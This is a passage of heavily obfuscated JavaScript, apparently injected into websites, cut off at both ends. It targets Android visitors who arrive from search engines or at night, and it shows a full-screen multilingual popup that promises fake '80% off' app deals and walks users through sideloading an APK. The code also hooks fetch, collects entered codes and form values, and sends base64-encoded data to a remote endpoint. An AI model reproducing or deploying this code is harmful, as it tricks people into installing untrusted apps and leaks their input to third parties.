_0x22e666=_0x1c7e1f;try{_0x56a1cd[_0x22e666(0x4b6)]===_0x4413bb['target'][_0x22e666(0x461)][0x0]&&(_0x56a1cd[_0x22e666(0x255)](_0x4413bb['target'][_0x22e666(0x41b)][_0x22e666(0x2a0)],0x4)?document[_0x22e666(0x2bf)](_0x56a1cd['wDdqI'])['removeAttribute'](_0x56a1cd['ZlTYs']):document['querySelector'](_0x56a1cd[_0x22e666(0x421)])[_0x22e666(0x262)](_0x56a1cd['ZlTYs'],!0x0));}catch(_0x163956){}}),document[_0x1c7e1f(0x4ca)]('click',function(_0x4fd471){const _0x4147e4=_0x1c7e1f,_0x40646c={'dseQH':function(_0x4f8779,_0x484bd7){const _0x135b22=_0x20dc;return _0x56a1cd[_0x135b22(0x27c)](_0x4f8779,_0x484bd7);},'EQKNr':function(_0x31ca9a,_0x22a361){const _0x2c5b39=_0x20dc;return _0x56a1cd[_0x2c5b39(0x338)](_0x31ca9a,_0x22a361);},'RVZOJ':_0x56a1cd[_0x4147e4(0x3b8)],'sqtUn':_0x56a1cd[_0x4147e4(0x4da)],'mibhH':_0x56a1cd[_0x4147e4(0x360)],'MOaJq':_0x56a1cd[_0x4147e4(0x38f)],'aPgKW':function(_0x463c50,_0x20ac0b){const _0x5119d4=_0x4147e4;return _0x56a1cd[_0x5119d4(0x338)](_0x463c50,_0x20ac0b);},'myTYl':_0x56a1cd[_0x4147e4(0x263)],'PxdbF':function(_0x5b3009,_0x1019bc){const _0x1304b5=_0x4147e4;return _0x56a1cd[_0x1304b5(0x20c)](_0x5b3009,_0x1019bc);},'YcDKg':_0x56a1cd[_0x4147e4(0x2ed)]};try{if(_0x56a1cd[_0x4147e4(0x338)](_0x56a1cd[_0x4147e4(0x3d7)],_0x4fd471[_0x4147e4(0x1ee)][_0x4147e4(0x461)][0x1])){let _0x3d1c00=_0x4fd471['target'][_0x4147e4(0x42e)],_0x2e4171=0x1e,_0x343a7f=_0x56a1cd[_0x4147e4(0x31e)](setInterval,()=>{const _0xfc3443=_0x4147e4;_0x2e4171-=0x1,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x2e4171,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x262)](_0x49a56a[_0xfc3443(0x36c)],!0x0),_0x49a56a['IHaDS'](0x0,_0x2e4171)&&(_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x42e)]=_0x3d1c00,_0x4fd471[_0xfc3443(0x1ee)][_0xfc3443(0x233)](_0xfc3443(0x390)),_0x49a56a['Jrlxg'](clearInterval,_0x343a7f));},0x3e8);}_0x56a1cd[_0x4147e4(0x437)](_0x4147e4(0x399),_0x4fd471['target'][_0x4147e4(0x461)][0x1])&&_0x5c8ae3[0x0]&&_0xe02644(_0x4147e4(0x422))[_0x4147e4(0x254)](_0x1a9cc9=>{const _0x5d172f=_0x4147e4;_0x40646c[_0x5d172f(0x2fa)]('',_0x1a9cc9[_0x5d172f(0x41b)])||_0x1a9cc9[_0x5d172f(0x41b)][_0x5d172f(0x2a0)]<0x4||(_0x5c8ae3[0x0][_0x5d172f(0x372)](JSON[_0x5d172f(0x34b)]({'type':_0x40646c['EQKNr'](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x40646c[_0x5d172f(0x1c3)]))?_0x40646c['mibhH']:_0x40646c[_0x5d172f(0x2d8)],'data':{'code':_0x1a9cc9[_0x5d172f(0x41b)]}})),_0x40646c[_0x5d172f(0x276)](_0x40646c[_0x5d172f(0x4e1)],_0x1a9cc9[_0x5d172f(0x225)](_0x5d172f(0x493)))&&_0x490ae7[_0x5d172f(0x265)](_0x40646c['myTYl'],_0x1a9cc9[_0x5d172f(0x41b)]),_0x40646c[_0x5d172f(0x308)](_0x56a56e,_0x40646c[_0x5d172f(0x320)]));});}catch(_0xb83718){}});let _0x3e192b=null,_0x4d50a7=null;if(_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x497)]))try{_0x3e192b=JSON['parse'](_0x490ae7[_0x1c7e1f(0x36d)](_0x1c7e1f(0x432)))[_0x1c7e1f(0x3db)](_0x38f9aa=>String[_0x1c7e1f(0x3cb)](_0x38f9aa))[_0x1c7e1f(0x3e3)](''),_0x3e192b[_0x1c7e1f(0x327)]('|')&&(_0x4d50a7=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x1],_0x3e192b=_0x3e192b[_0x1c7e1f(0x3f4)]('|')[0x0]);}catch(_0x3fb55d){}function _0x98b29(_0x4baec4=0x1388){const _0x188448=_0x1c7e1f,_0x320b16={'ApCoy':_0x49a56a[_0x188448(0x4a6)],'lOuoC':function(_0x2bfe58){const _0x28cb08=_0x188448;return _0x49a56a[_0x28cb08(0x4b4)](_0x2bfe58);}},_0x16d6a4=Date['now']();return window[_0x188448(0x3e4)]&&window[_0x188448(0x3e4)]>_0x16d6a4?Promise[_0x188448(0x458)]():new Promise(_0x2e731a=>{const _0xf57855=_0x188448,_0x33b63f={'rDwCm':function(_0x277981,_0x21ba65){const _0x398c0b=_0x20dc;return _0x49a56a[_0x398c0b(0x1e9)](_0x277981,_0x21ba65);},'RCStL':_0x49a56a[_0xf57855(0x4a6)]},_0x3b47b7=()=>{const _0x509e20=_0xf57855;_0x33b63f['rDwCm'](window['__lastReqSentAt'],_0x16d6a4)&&(window[_0x509e20(0x1de)](_0x33b63f[_0x509e20(0x26b)],_0x3b47b7),_0x2e731a());};window[_0xf57855(0x4ca)](_0x49a56a[_0xf57855(0x4a6)],_0x3b47b7),_0x49a56a['OltJJ'](setTimeout,()=>{const _0x1e079c=_0xf57855;window[_0x1e079c(0x1de)](_0x320b16['ApCoy'],_0x3b47b7),_0x320b16[_0x1e079c(0x4dc)](_0x2e731a);},_0x4baec4);});}function _0x428c8d(){const _0x4dbddf=_0x1c7e1f,_0xf27d1={'MSenw':function(_0x1e7c2a){const _0x22a55f=_0x20dc;return _0x56a1cd[_0x22a55f(0x318)](_0x1e7c2a);},'NVHDx':function(_0xe81a05,_0x2fbc75){return _0xe81a05(_0x2fbc75);},'VDEGm':function(_0x3d6076,_0x476c32,_0x24f034){const _0x5b8050=_0x20dc;return _0x56a1cd[_0x5b8050(0x337)](_0x3d6076,_0x476c32,_0x24f034);}};_0x15b468[_0x4dbddf(0x379)][0x2]&&(_0x15b468['terms'][0x1]&&_0x56a1cd[_0x4dbddf(0x448)](_0xe02644,_0x15b468[_0x4dbddf(0x228)][0x0])['then'](_0x19db25=>!_0x19db25[_0x4dbddf(0x20a)]&&_0x19db25[_0x4dbddf(0x3bc)]()),_0x56a1cd['lnGfV'](_0x98b29,0x1388)['then'](()=>{const _0x15a297=_0x4dbddf,_0x54a91b={'WssfY':function(_0xcf9771){const _0x17bff4=_0x20dc;return _0xf27d1[_0x17bff4(0x32c)](_0xcf9771);},'PFcEw':function(_0x5a80b9,_0x32aa09){return _0xf27d1['NVHDx'](_0x5a80b9,_0x32aa09);}};_0xf27d1[_0x15a297(0x30c)](setTimeout,()=>{const _0x57dd9d=_0x15a297,_0x29c936={'wuSOC':function(_0xb59aea){return _0x54a91b['WssfY'](_0xb59aea);}};_0x54a91b['PFcEw'](_0xe02644,_0x15b468[_0x57dd9d(0x379)][0x0])[_0x57dd9d(0x254)](_0x7fde5b=>{const _0x288c82=_0x57dd9d;!0x0===_0x7fde5b['disabled']?_0x29c936['wuSOC'](_0xea8cdc):_0x7fde5b[_0x288c82(0x3bc)]();});},_0x15b468[_0x15a297(0x379)][0x3]);}));}!(function(){const _0x533d8e=_0x1c7e1f,_0xe2c4b0={'GXmuM':_0x533d8e(0x49e),'RKyiN':function(_0x467144,_0x203516){const _0x1b9f07=_0x533d8e;return _0x56a1cd[_0x1b9f07(0x437)](_0x467144,_0x203516);},'OUiMV':_0x56a1cd[_0x533d8e(0x4cd)],'CnkhC':_0x56a1cd[_0x533d8e(0x438)]};if(window['__fetchGateInstalled'])return;window[_0x533d8e(0x280)]=!0x0;const _0x37c247=window[_0x533d8e(0x490)];window[_0x533d8e(0x3e4)]=0x0,window[_0x533d8e(0x490)]=function(_0x37db4d,_0x373b52){const _0x47116e=_0x533d8e,_0x5aa053={'TABFO':_0xe2c4b0[_0x47116e(0x48d)],'wSwyO':function(_0x28f81c,_0x2293bb){const _0x3799e9=_0x47116e;return _0xe2c4b0[_0x3799e9(0x3c5)](_0x28f81c,_0x2293bb);},'DlNRw':_0xe2c4b0['OUiMV']};return((_0x43e796,_0x4e2d2e={})=>{const _0x2132da=_0x47116e;try{return(_0x5aa053[_0x2132da(0x4a8)]==typeof _0x43e796?_0x43e796:_0x43e796&&_0x43e796[_0x2132da(0x385)]||'')[_0x2132da(0x483)](_0x3e192b)&&_0x5aa053['wSwyO'](_0x5aa053[_0x2132da(0x1e1)],_0x4e2d2e[_0x2132da(0x4ea)]||_0x5aa053[_0x2132da(0x1e1)]);}catch(_0x2c05ee){return!0x1;}})(_0x37db4d,_0x373b52)&&(window['__lastReqSentAt']=Date[_0x47116e(0x3c3)](),window['dispatchEvent'](new Event(_0xe2c4b0[_0x47116e(0x3c8)]))),_0x37c247['apply'](this,arguments);};}());const _0x543ccc=new Set();function _0x393e16(_0x205bd1,_0x9fe80f=!0x0){const _0x366556=_0x1c7e1f;try{const _0x2cc141=JSON[_0x366556(0x34b)](_0x205bd1);if(_0x543ccc['has'](_0x2cc141))return;_0x543ccc[_0x366556(0x1ec)](_0x2cc141),_0x5c8ae3[0x0]||_0x490ae7[_0x366556(0x36d)](_0x49a56a[_0x366556(0x29c)]);const _0x187f55=_0x49a56a[_0x366556(0x2b6)](_0x49a56a[_0x366556(0x2b6)](_0x49a56a['qhLYy'](_0x49a56a[_0x366556(0x41a)](_0x3e192b+_0x49a56a[_0x366556(0x3be)],Math['round'](_0x49a56a[_0x366556(0x234)](0x989680,Math[_0x366556(0x31d)]()))),_0x49a56a['vwpIk']),_0x49a56a[_0x366556(0x442)](btoa,String[_0x366556(0x3cb)](...new TextEncoder()['encode'](JSON['stringify'](_0x205bd1)))))+_0x49a56a['yPMJB'],window[_0x366556(0x472)](location['href']));_0x49a56a['FihZf'](fetch,_0x187f55,{'method':_0x49a56a[_0x366556(0x24d)],'referrerPolicy':_0x366556(0x480),'cache':_0x49a56a[_0x366556(0x30b)]})[_0x366556(0x254)](_0x1a92a7=>_0x1a92a7[_0x366556(0x3f6)]())[_0x366556(0x3a0)](()=>{}),_0x490ae7[_0x366556(0x2e3)](_0x366556(0x432));}catch(_0x3be6cb){_0x45c74a&&console[_0x366556(0x3b5)](_0x366556(0x47d),_0x3be6cb);}}function _0x4db816(){const _0x381640=_0x1c7e1f,_0x526b44={'XRFHH':_0x56a1cd[_0x381640(0x3fa)],'wEuPP':function(_0x1c234e,_0x54f54d){const _0x42adb6=_0x381640;return _0x56a1cd[_0x42adb6(0x28b)](_0x1c234e,_0x54f54d);}};if(_0x56a1cd[_0x381640(0x437)](void 0x0,_0x2e5e1c))var _0x2e5e1c=localStorage[_0x381640(0x3f0)](_0x56a1cd[_0x381640(0x4c5)]);const _0x5134f9=['google.com',_0x56a1cd['jnBOm'],_0x56a1cd[_0x381640(0x258)],_0x56a1cd[_0x381640(0x4db)],_0x56a1cd[_0x381640(0x3b3)],_0x56a1cd['SHBXO'],_0x381640(0x336),_0x56a1cd['NUUbF'],_0x56a1cd[_0x381640(0x1c2)],_0x56a1cd['xnzbd'],_0x56a1cd[_0x381640(0x243)],_0x56a1cd[_0x381640(0x373)],_0x56a1cd['Rgxty']];return!(!(/Android/i['test'](navigator[_0x381640(0x409)])&&_0x56a1cd[_0x381640(0x28b)](null,_0x4d50a7)||/Android/i[_0x381640(0x484)](navigator[_0x381640(0x409)])&&_0x2e5e1c)||!((()=>{const _0x4039c7=_0x381640,_0x5a5395={'eXCvU':_0x526b44[_0x4039c7(0x4de)]},_0x4f9d37=document[_0x4039c7(0x2a2)];if(!_0x4f9d37)return!0x1;const _0x331608=(_0x5b3025=>{const _0x3a09a6=_0x4039c7;try{const _0x367983=new URL(_0x5b3025)[_0x3a09a6(0x474)]['replace'](_0x5a5395['eXCvU'],'');return _0x367983[_0x3a09a6(0x1d4)]('.')?_0x367983[_0x3a09a6(0x36b)](0x0,-0x1):_0x367983;}catch{return null;}})(_0x4f9d37);return!!_0x331608&&_0x526b44[_0x4039c7(0x38a)](void 0x0,_0x5134f9['find'](_0x424c05=>_0x331608===_0x424c05||_0x331608[_0x4039c7(0x1d4)]('.'+_0x424c05)));})()));}function _0x3b5ace(){const _0xa44daf=_0x1c7e1f,_0x485a5c=new Date(),_0x25be77=new Date(_0x485a5c['toLocaleString'](_0x49a56a[_0xa44daf(0x292)],{'timeZone':_0xa44daf(0x2a6)}))[_0xa44daf(0x2b9)]();return _0x49a56a[_0xa44daf(0x207)](_0x25be77,0x16)||_0x25be77<0x8;}function _0x10ad1b(){const _0x1a7882=_0x1c7e1f;return _0x49a56a[_0x1a7882(0x284)](0x1,_0x15b468[_0x1a7882(0x3da)][_0x1a7882(0x3e0)])||!0x1;}if(_0x4db816()||_0x56a1cd[_0x1c7e1f(0x32e)](null,_0x56a1cd[_0x1c7e1f(0x256)](_0x6f37c9,_0x1c7e1f(0x301)))&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x3b1)](null,_0x4d50a7)||_0x490ae7[_0x1c7e1f(0x36d)](_0x56a1cd[_0x1c7e1f(0x24a)])&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x424)](null,_0x4d50a7)||_0x3b5ace()&&/Android/i[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])&&_0x56a1cd[_0x1c7e1f(0x22c)](null,_0x4d50a7)||_0x10ad1b()&&/Android/i[_0x1c7e1f(0x484)](navigator['userAgent'])&&_0x56a1cd[_0x1c7e1f(0x47e)](null,_0x4d50a7)){if(/Android\t\d{1,2}/[_0x1c7e1f(0x484)](navigator[_0x1c7e1f(0x409)])||null!=_0x56a1cd[_0x1c7e1f(0x401)](_0x6f37c9,_0x56a1cd[_0x1c7e1f(0x2f5)]))return!0x1;if(location['href']['includes'](_0x56a1cd[_0x1c7e1f(0x3ad)]))return _0x56a1cd['ygkIh'](_0x35143b,_0x56a1cd['xowqH'],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e);_0x35143b(_0x56a1cd[_0x1c7e1f(0x24a)],_0x56a1cd[_0x1c7e1f(0x4c4)],0x1e),_0x490ae7[_0x1c7e1f(0x265)]('TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x56a1cd[_0x1c7e1f(0x4c4)]);const _0x365b7b={'en':{'title':_0x56a1cd[_0x1c7e1f(0x201)],'description':[_0x56a1cd[_0x1c7e1f(0x370)],_0x56a1cd[_0x1c7e1f(0x3df)],_0x56a1cd[_0x1c7e1f(0x441)],_0x56a1cd[_0x1c7e1f(0x2ca)],_0x1c7e1f(0x339),_0x56a1cd[_0x1c7e1f(0x3c4)],'Download\x20the\x20app\x20for\x20up\x20to\x2080%\x20off\x20flash\x20deals<br>Save\x20time,\x20get\x20$5\x20bonus\x20&\x205%\x20cashback\x20on\x20every\x20in-app\x20purchase.'],'button':_0x56a1cd[_0x1c7e1f(0x46f)],'close':_0x1c7e1f(0x2e0),'instructions':['Download\x20started\x20successfully...',_0x1c7e1f(0x27e),_0x56a1cd[_0x1c7e1f(0x46d)],'How\x20to\x20install\x20the\x20app:',_0x56a1cd[_0x1c7e1f(0x223)],_0x1c7e1f(0x1bd),_0x56a1cd[_0x1c7e1f(0x467)],_0x56a1cd[_0x1c7e1f(0x35b)]]},'es':{'title':_0x56a1cd[_0x1c7e1f(0x1c5)],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x56a1cd[_0x1c7e1f(0x4e9)],'Mega\x20ofertas\x20en\x20la\x20app:\x2080%\x20de\x20descuento\x20+\x20eventos\x20VIP<br>Compra\x20rápida,\x20regalo\x20de\x20$5\x20y\x205%\x20de\x20reembolso.',_0x56a1cd[_0x1c7e1f(0x3b7)],_0x56a1cd['FyIlq'],_0x56a1cd['fSDvW'],_0x56a1cd[_0x1c7e1f(0x215)]],'button':_0x1c7e1f(0x1e2),'close':_0x56a1cd[_0x1c7e1f(0x310)],'instructions':[_0x56a1cd[_0x1c7e1f(0x37e)],_0x56a1cd[_0x1c7e1f(0x2a7)],_0x56a1cd[_0x1c7e1f(0x371)],_0x1c7e1f(0x49a),_0x56a1cd[_0x1c7e1f(0x389)],_0x56a1cd[_0x1c7e1f(0x43a)],_0x56a1cd[_0x1c7e1f(0x3a7)],_0x56a1cd[_0x1c7e1f(0x340)]]},'ar':{'title':_0x1c7e1f(0x27f),'description':[_0x1c7e1f(0x4a7),_0x56a1cd[_0x1c7e1f(0x2c4)],_0x56a1cd[_0x1c7e1f(0x382)],_0x56a1cd['CYurZ'],_0x1c7e1f(0x342),'ادخل\x20التطبيق\x20لمبيعات\x20فلاش\x20بخصم\x20يصل\x20إلى\x2080%<br>دفع\x20سريع\x20داخل\x20التطبيق،\x20رصيد\x20$5\x20و5%\x20استرجاع\x20نقدي.',_0x56a1cd['XJfBK']],'button':_0x56a1cd[_0x1c7e1f(0x236)],'close':_0x1c7e1f(0x506),'instructions':[_0x56a1cd[_0x1c7e1f(0x4b9)],_0x56a1cd[_0x1c7e1f(0x248)],_0x56a1cd[_0x1c7e1f(0x2f2)],_0x1c7e1f(0x445),'افتح\x20مدير\x20الملفات\x20وابحث\x20عن\x20ملف\x20APK\x20الذي\x20قمت\x20بتنزيله.',_0x56a1cd[_0x1c7e1f(0x27b)],_0x56a1cd[_0x1c7e1f(0x3a8)],_0x56a1cd[_0x1c7e1f(0x384)]]},'fr':{'title':_0x1c7e1f(0x4ba),'description':[_0x56a1cd[_0x1c7e1f(0x4cf)],_0x1c7e1f(0x334),_0x56a1cd[_0x1c7e1f(0x349)],_0x56a1cd[_0x1c7e1f(0x2f3)],_0x56a1cd[_0x1c7e1f(0x4a5)],_0x56a1cd[_0x1c7e1f(0x36e)],_0x56a1cd['wwAqI']],'button':_0x56a1cd['ajrNU'],'close':_0x56a1cd[_0x1c7e1f(0x49f)],'instructions':[_0x56a1cd[_0x1c7e1f(0x39c)],_0x56a1cd['qIJnG'],_0x56a1cd[_0x1c7e1f(0x33f)],_0x1c7e1f(0x417),_0x56a1cd[_0x1c7e1f(0x4b0)],_0x56a1cd[_0x1c7e1f(0x229)],_0x56a1cd['qrhSa'],_0x1c7e1f(0x450)]}};function _0x2bc9da(){const _0x509422=_0x1c7e1f,_0x20cf15=(navigator[_0x509422(0x3c2)]||navigator['userLanguage'])[_0x509422(0x36b)](0x0,0x2);return['en','es','fr','ar'][_0x509422(0x327)](_0x20cf15)?_0x20cf15:'en';}try{_0x15b468['apk']['title']=_0x365b7b[_0x2bc9da()]['title'];}catch(_0x46604){}try{_0x15b468['apk'][_0x1c7e1f(0x440)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x1f0)](_0x2bc9da)][_0x1c7e1f(0x440)][Math[_0x1c7e1f(0x353)](_0x56a1cd[_0x1c7e1f(0x2d9)](Math['random'](),_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x440)]['length']))];}catch(_0x1300c4){}try{_0x15b468['apk'][_0x1c7e1f(0x379)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x26c)](_0x2bc9da)][_0x1c7e1f(0x379)];}catch(_0x42b0fd){}try{_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]=_0x365b7b[_0x56a1cd[_0x1c7e1f(0x486)](_0x2bc9da)][_0x1c7e1f(0x2a5)];}catch(_0x1a492d){}try{_0x15b468[_0x1c7e1f(0x3da)]['instructions']=_0x365b7b[_0x2bc9da()][_0x1c7e1f(0x3fe)];}catch(_0x1430fb){}if(document[_0x1c7e1f(0x3fc)][_0x1c7e1f(0x253)][_0x1c7e1f(0x22a)]=_0x56a1cd['PdgEG'],!document[_0x1c7e1f(0x2aa)](_0x56a1cd[_0x1c7e1f(0x2d7)])){const _0x2ff5e0=document[_0x1c7e1f(0x1cf)](_0x56a1cd[_0x1c7e1f(0x4f9)]);_0x2ff5e0['id']=_0x56a1cd[_0x1c7e1f(0x2d7)],_0x2ff5e0[_0x1c7e1f(0x366)]='\x0a@import\x20url(\x22https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap\x22);\x0a@keyframes\x20aamFadeIn\x20{\x20from{opacity:0}\x20to{opacity:1}\x20}\x0a@keyframes\x20aamScale\x20\x20\x20{\x20from{transform:scale(0.85)}\x20to{transform:scale(1)}\x20}\x0a@keyframes\x20timerDecrease\x20{\x20from{width:100%}\x20to{width:0%}\x20}\x0a.aam-overlay-9823\x20{\x0a\x20\x20\x20\x20position:fixed\x20!important;\x20top:0\x20!important;\x20left:0\x20!important;\x20right:0\x20!important;\x20bottom:0\x20!important;\x0a\x20\x20\x20\x20background:rgba(15,15,15,0.7)\x20!important;\x0a\x20\x20\x20\x20display:flex\x20!important;\x20justify-content:center\x20!important;\x20align-items:center\x20!important;\x0a\x20\x20\x20\x20z-index:99999\x20!important;\x0a\x20\x20\x20\x20animation:aamFadeIn\x20.5s\x20ease-out\x20!important;\x0a}\x0a.aam-modal-box-9823\x20{\x0a\x20\x20\x20\x20width:90%\x20!important;\x20max-width:380px\x20!important;\x0a\x20\x20\x20\x20background:#fff\x20!important;\x20padding:22px\x20!important;\x20border-radius:18px\x20!important;\x0a\x20\x20\x20\x20text-align:center\x20!important;\x20box-shadow:0\x2012px\x2030px\x20rgba(0,0,0,0.3)\x20!important;\x0a\x20\x20\x20\x20animation:aamScale\x20.5s\x20ease-out\x20!important;\x0a\x20\x20\x20\x20font-family:\x27Segoe\x20UI\x27,\x20Helvetica,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20position:relative\x20!important;\x20overflow:hidden\x20!important;\x0a}\x0a.aam-modal-box-9823\x20*\x20{\x0a\x20\x20\x20\x20font-family:\x20\x22Roboto\x22,\x20sans-serif\x20!important;\x0a}\x0a.aam-modal-icon-9823\x20svg\x20{\x0a\x20\x20\x20\x20width:60px\x20!important;\x20height:60px\x20!important;\x20fill:#'+_0x15b468['apk']['color'][0x0]+_0x1c7e1f(0x39f)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x4f2)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x307)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x283)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x1]+_0x1c7e1f(0x462)+_0x15b468['apk'][_0x1c7e1f(0x20b)][0x0]+',#'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x33d)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x20b)][0x0]+_0x1c7e1f(0x430),document[_0x1c7e1f(0x35f)][_0x1c7e1f(0x4d7)](_0x2ff5e0);}if(!document[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2e4)])){const _0x82c596=document[_0x1c7e1f(0x1cf)](_0x56a1cd['NQZDB']);_0x82c596[_0x1c7e1f(0x4ac)]='aam-overlay-9823',_0x82c596[_0x1c7e1f(0x42e)]='\x0a<div\x20class=\x22aam-modal-box-9823\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-icon-9823\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2024\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M17.5\x203h-11A3.5\x203.5\x200\x20003\x206.5v11A3.5\x203.5\x200\x20006.5\x2021h11a3.5\x203.5\x200\x20003.5-3.5v-11A3.5\x203.5\x200\x200017.5\x203zm1.5\x2014.5\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20c0\x20.83-.67\x201.5-1.5\x201.5h-11A1.5\x201.5\x200\x20015\x2017.5v-11C5\x205.67\x205.67\x205\x206.5\x205h11\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20C18.33\x205\x2019\x205.67\x2019\x206.5v11z\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2212\x22\x20cy=\x2217.5\x22\x20r=\x221.25\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-title-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x28d)]+'</div>\x0a\x20\x20\x20\x20<div\x20class=\x22aam-modal-desc-9823\x22>'+_0x15b468[_0x1c7e1f(0x3da)]['description']+_0x1c7e1f(0x2c7)+_0x4d50a7+_0x1c7e1f(0x359)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x379)]+_0x1c7e1f(0x358)+_0x15b468[_0x1c7e1f(0x3da)][_0x1c7e1f(0x2a5)]+_0x1c7e1f(0x277),document[_0x1c7e1f(0x3fc)]['appendChild'](_0x82c596);const _0x3c5047=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x2d1)]),_0x1cc60e=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x3ec)]),_0x576edf=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-title-9823'),_0x2f744b=_0x82c596[_0x1c7e1f(0x2bf)](_0x1c7e1f(0x2a9)),_0x1350d9=_0x82c596[_0x1c7e1f(0x2bf)]('.aam-modal-btn-9823'),_0x21daf8=_0x82c596['querySelector'](_0x1c7e1f(0x49c)),_0x453a82=_0x82c596[_0x1c7e1f(0x2bf)](_0x56a1cd[_0x1c7e1f(0x418)]);_0x56a1cd[_0x1c7e1f(0x37f)](setTimeout,()=>{const _0x5ad4b6=_0x1c7e1f,_0x446c9b={'xmjGC':_0x49a56a['tdEwl'],'xRvXv':function(_0x65f84b,_0x106e2b,_0x626dd2){const _0x33ad9d=_0x20dc;return _0x49a56a[_0x33ad9d(0x41c)](_0x65f84b,_0x106e2b,_0x626dd2);}};_0x453a82[_0x5ad4b6(0x253)]['display']=_0x49a56a['zHOAI'],_0x21daf8['getAttribute'](_0x49a56a[_0x5ad4b6(0x2ff)])||(_0x21daf8[_0x5ad4b6(0x253)]['display']=_0x49a56a[_0x5ad4b6(0x357)],_0x21daf8[_0x5ad4b6(0x4ca)](_0x49a56a[_0x5ad4b6(0x33a)],()=>{const _0x2a79ed=_0x5ad4b6;_0x82c596[_0x2a79ed(0x253)][_0x2a79ed(0x220)]=_0x446c9b[_0x2a79ed(0x32b)],_0x82c596['style'][_0x2a79ed(0x209)]='0',_0x446c9b['xRvXv'](setTimeout,()=>{const _0x22fb01=_0x2a79ed;_0x82c596[_0x22fb01(0x41e)](),document[_0x22fb01(0x3fc)][_0x22fb01(0x253)][_0x22fb01(0x22a)]=_0x22fb01(0x1fe);},0x190);}));},0x1f40),_0x1350d9['addEventListener'](_0x56a1cd[_0x1c7e1f(0x27a)],()=>{const _0x4d00d1=_0x1c7e1f;if(_0x576edf[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a['zHOAI'],_0x2f744b[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x1350d9[_0x4d00d1(0x253)]['display']=_0x49a56a['zHOAI'],_0x453a82[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x253)][_0x4d00d1(0x222)]=_0x49a56a[_0x4d00d1(0x21d)],_0x21daf8[_0x4d00d1(0x262)](_0x4d00d1(0x3d5),!0x0),_0x1cc60e[_0x4d00d1(0x42e)]=_0x49a56a[_0x4d00d1(0x4ae)],!_0x3c5047[_0x4d00d1(0x2bf)](_0x49a56a[_0x4d00d1(0x232)])){const _0x50b120=document['createElement'](_0x49a56a[_0x4d00d1(0x2b0)]);_0x50b120[_0x4d00d1(0x4ac)]=_0x49a56a[_0x4d00d1(0x48c)],_0x50b120[_0x4d00d1(0x42e)]=_0x4d00d1(0x214)+_0x15b468['apk'][_0x4d00d1(0x3fe)][0x0]+'</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20data-de98>'+_0x15b468['apk']['instructions'][0x1]+_0x4d00d1(0x428)+_0x4d50a7+'\x22>'+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x2]+_0x4d00d1(0x25e)+_0x15b468[_0x4d00d1(0x3da)][_0x4d00d1(0x3fe)][0x3]+_0x4d00d1(0x37b)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x4]+_0x4d00d1(0x501)+_0x15b468[_0x4d00d1(0x3da)]['instructions'][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x15b468[_0x